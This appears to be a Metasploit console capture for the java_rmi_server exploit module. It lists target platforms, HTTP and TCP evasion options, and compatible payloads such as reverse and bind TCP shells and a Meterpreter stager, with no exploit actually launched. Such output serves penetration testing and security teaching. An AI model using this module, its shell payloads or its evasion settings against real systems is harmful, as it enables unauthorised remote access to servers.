 msf6 exploit(multi/misc/java_rmi_server) > show targets
Exploit targets:
Id  Name
--  ----
0   Generic (Java Payload)
1   Windows x86 (Native Payload)
2   Linux x86 (Native Payload)
3   Mac OS X PPC (Native Payload)
4   Mac OS X x86 (Native Payload)
msf6 exploit(multi/misc/java_rmi_server) > show evasion
Module evasion options:
Name                  Current Setting  Required  Description
----                  ---------------  --------  -----------
HTTP::chunked         false            no        Enable chunking of HTTP responses via "Transfer-Encoding: chu
nked"
HTTP::compression     none             no        Enable compression of HTTP responses via content encoding (Ac
cepted: none, gzip, deflate)
HTTP::header_folding  false            no        Enable folding of HTTP headers
HTTP::junk_headers    false            no        Enable insertion of random junk HTTP headers
HTTP::no_cache        false            no        Disallow the browser to cache HTTP content
HTTP::server_name     Apache           yes       Configures the Server header of all outgoing replies
TCP::max_send_size    0                no        Maximum tcp segment size.  (0 = disable)
TCP::send_delay       0                no        Delays inserted before every send.  (0 = disable)
msf6 exploit(multi/misc/java_rmi_server) > show payloads
Compatible Payloads
===================
#   Name                                     Disclosure Date  Rank    Check  Description
-   ----                                     ---------------  ----    -----  -----------
0   payload/generic/custom                                    normal  No     Custom Payload
1   payload/generic/shell_bind_tcp                            normal  No     Generic Command Shell, Bind TCP Inl
ine
2   payload/generic/shell_reverse_tcp                         normal  No     Generic Command Shell, Reverse TCP
Inline
3   payload/java/jsp_shell_bind_tcp                           normal  No     Java JSP Command Shell, Bind TCP In
line
4   payload/java/jsp_shell_reverse_tcp                        normal  No     Java JSP Command Shell, Reverse TCP
Inline
5   payload/java/meterpreter/bind_tcp                         normal  No     Java Meterpreter, Java Bind TCP Sta
ger